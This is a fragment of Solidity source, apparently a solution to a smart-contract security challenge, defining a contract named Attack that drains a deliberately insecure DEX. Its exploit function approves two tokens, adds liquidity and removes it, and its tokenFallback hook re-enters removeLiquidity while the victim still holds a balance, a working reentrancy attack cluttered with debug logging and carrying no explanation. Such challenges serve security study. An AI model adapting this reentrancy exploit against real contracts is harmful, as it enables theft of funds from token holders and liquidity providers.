 20 contract Attack {
21
22     function exploit(address isecAddress,address isetAddress,address contractAddress) external{
23         //Add pool liquidity and exploit removing with a reentrancy
24         ISec isecContract=ISec(isecAddress);
25         ISet isetContract=ISet(isetAddress);
26         IInsecureDEX dexContract = IInsecureDEX(contractAddress);
27         console.log("victim  :",contractAddress);
28         console.log("attacker:",address(this));
29         console.log("isec    :",isecAddress);
30         console.log("iset    :",isetAddress);
31         console.log("010");
32         isecContract.approve(address(dexContract),type(uint256).max);
33         console.log("020");
34         isetContract.approve(address(dexContract),type(uint256).max);
35         console.log("030");
36         dexContract.addLiquidity(1 ether,1 ether);
37         console.log("040");
38         dexContract.removeLiquidity(1 ether);
39         console.log("050");
40     }
41
42     function tokenFallback(address victimAddress,uint256 amount,bytes memory uselessData) external{
43         console.log("Fallback from victim:",victimAddress);
44         console.log("Fallback from sender:",msg.sender);
45         console.log("Fallback this       :",address(this));
46         if (victimAddress==0x948B3c65b89DF0B4894ABE91E6D02FE579834F8F) {
47             console.log("Fallback Active");
48             ISet isetContract=ISet(msg.sender);
49             if (isetContract.balanceOf(victimAddress)>0){
50                 IInsecureDEX dexContract = IInsecureDEX(victimAddress);
51                 dexContract.removeLiquidity(1 ether);
52             }
53         }
54     }